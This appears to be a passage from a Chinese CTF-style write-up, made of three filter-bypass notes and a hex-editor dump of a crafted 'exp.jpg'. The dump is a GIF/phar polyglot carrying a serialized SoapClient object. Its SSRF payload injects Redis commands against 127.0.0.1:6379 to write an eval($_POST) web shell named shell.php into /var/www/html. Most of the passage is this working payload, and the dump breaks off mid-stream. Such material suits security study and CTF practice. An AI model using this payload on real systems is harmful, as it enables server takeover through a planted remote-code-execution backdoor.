 • 利用序列化字符串16进制绕过，将s改成S
• 把?做16进制编码加个反斜杠，即\3f
• 由于还会匹配ph字样，所以把h也做16进制编码，编码成\68
Startup final exp.jpg ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 5F 5F 48 41 4C 54 5F 43 4F 4D GIF89a__HALT_COM
0010h: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 98 01 00 PILER(); ?>..˜..
0020h: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 62 ...............b
0030h: 01 00 00 4F 3A 31 31 3A 22 74 65 73 74 5F 75 70 ...O:11:"test_up
0040h: 6C 6F 61 64 22 3A 32 3A 7B 73 3A 35 3A 22 63 68 load":2:{s:5:"ch
0050h: 65 63 6B 22 3B 4F 3A 31 30 3A 22 53 6F 61 70 43 eck";O:10:"SoapC
0060h: 6C 69 65 6E 74 22 3A 34 3A 7B 73 3A 33 3A 22 75 lient":4:{s:3:"u
0070h: 72 69 22 3B 53 3A 31 35 32 3A 22 68 65 6C 6C 6F ri";S:152:"hello
0080h: 0D 0A 41 55 54 48 20 35 37 34 63 39 34 31 63 35 ..AUTH 574c941c5
0090h: 39 38 37 32 33 32 64 33 33 37 32 37 36 37 36 34 987232d337276764
00A0h: 64 33 34 31 33 63 34 0D 0A 43 4F 4E 46 49 47 20 d3413c4..CONFIG
00B0h: 53 45 54 20 64 69 72 20 2F 76 61 72 2F 77 77 77 SET dir /var/www
00C0h: 2F 68 74 6D 6C 2F 0D 0A 53 45 54 20 78 20 27 3C /html/..SET x '<
00D0h: 5C 33 66 3D 65 76 61 6C 28 24 5F 50 4F 53 54 5B \3f=eval($_POST[
00E0h: 31 5D 29 3B 3F 3E 27 0D 0A 43 4F 4E 46 49 47 20 1]);?>'..CONFIG
00F0h: 53 45 54 20 64 62 66 69 6C 65 6E 61 6D 65 20 73 SET dbfilename s
0100h: 68 65 6C 6C 2E 70 5C 36 38 70 0D 0A 53 41 56 45 hell.p\68p..SAVE
0110h: 0D 0A 68 65 6C 6C 6F 22 3B 73 3A 38 3A 22 6C 6F ..hello";s:8:"lo
0120h: 63 61 74 69 6F 6E 22 3B 73 3A 32 32 3A 22 68 74 cation";s:22:"ht
0130h: 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 36 tp://127.0.0.1:6
0140h: 33 37 39 2F 22 3B 73 3A 31 35 3A 22 5F 73 74 72 379/";s:15:"_str
0150h: 65 61 6D 5F 63 6F 6E 74 65 78 74 22 3B 69 3A 30 eam_context";i:0
0160h: 3B 73 3A 31 33 3A 22 5F 73 6F 61 70 5F 76 65 72 ;s:13:"_soap_ver
0170h: 73 69 6F 6E 22 3B 69 3A 31 3B 7D 73 3A 38 3A 22
微信号: DatouSec
0180h: 66 69 6C 65 6E 61 6D 65 22 3B 73 3A 37 3A 22 65 filename";s:7:"e